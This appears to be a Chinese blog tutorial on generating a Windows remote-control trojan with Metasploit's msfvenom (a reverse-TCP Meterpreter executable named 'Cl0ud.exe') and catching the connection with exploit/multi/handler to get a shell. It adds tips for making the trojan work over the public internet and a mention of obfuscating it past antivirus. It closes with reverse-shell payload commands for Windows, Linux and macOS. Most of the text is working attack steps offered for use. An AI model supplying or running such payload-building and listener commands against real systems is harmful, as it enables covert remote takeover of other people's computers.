kali linux中的metasploit框架是优秀的渗透框架之一,今天记载一下使用kali生成windows远控木马的过程

生成payload使用的工具是MSFVenom,我们输入msfvenom之后会显示出它的基本参数

在这里我们没有设置参数,所以第一行出现了一个错误

这里我们主要讲windows下payloads的生成和利用,在第五行里面我们看到已经给出了一个生成payload的例子,这个例子生成的就是windwos下的木马

即:

Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe

给出的例子里面没有写端口号,我们修改一点成为下面这个:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe > ./Cl0ud.exe

LHOST就是你kali的ip地址,LPORT就是想要让kali监听用哪一个端口来监听这个shell,然后将这个生成的exe文件输出到当前目录下Cl0ud.exe

我这里kali是内网地址:10.10.10.128,监听端口是1234

我们先开启metasploit框架,输入msfconsole:

然后使用msfvenom生成Cl0ud.exe木马:



现在我们到文件夹下能够看到已经生成了Cl0ud.exe木马



把它放在我主机windows10的桌面上

接着我们要使用到一个后门模块,配置一个反弹会话处理程序,叫做exploit/multi/handler

use exploit/multi/handler 启用:

我们设置监听的端口和主机IP,注意这里设置的需要跟payload里面的设置成相同:



接着我们设置payload,即

set payload windows/meterpreter/reverse_tcp





现在kali上面也部署完毕了,我们输入exploit,进行监听

这时候kali在等待windows主机上有人点击Cl0ud.exe,这样就可以获得shell

此时这里已经获取了shell,我们输入sysinfo查看系统信息,可知已经成功

获取了权限之后剩下的就看你自己的操作了。

这里的环境是内网环境,如果想要kali生成的payload能够在公网上进行使用,将kali的网络改为桥接模式,跟主机使用不同的网卡就可以了,生成的木马在公网上也有相同的效果了。

另外,如果在windows上面有杀毒软件的话,可能会检测出这是一个木马文件而产生提示,我们还可以在生成的时候对Cl0ud.exe进行进一步的混淆和加密,绕过杀毒软件的识别从而达到直接getshell的目的(混淆加密绕过下一次再写吧,主要是懒)

然后还有在其他的一些环境下生成payload的命令,如下:

Windows

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe > shell.exe

Linux

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f elf > shell.elf

Mac

msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f macho > shell.macho